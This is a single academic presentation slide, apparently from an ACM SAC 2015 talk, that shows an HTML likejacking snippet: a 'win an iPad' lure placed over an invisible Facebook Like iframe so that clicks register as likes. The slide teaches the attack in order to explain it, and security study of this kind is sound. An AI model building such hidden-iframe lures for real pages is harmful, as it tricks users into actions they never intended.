

# Likejacking code snippet
The remaining task for an attack is to allure one or more potential  victims to click on the message.
How about offering an IPAD for free??

<html>
<body>
<h1> CLICK HERE TO WIN AN IPAD</h1>
<iframe src="http://www.facebook.com/plugins/like.php?href= ... e&amp;  width=450&amp;action=like& … colorscheme=light&amp;height=80“  style=“opacity: 0.0;”>
</iframe>
<!‐‐end facebook like frame code‐‐>
</div>
</body>
</html>

ACM SAC 2015
62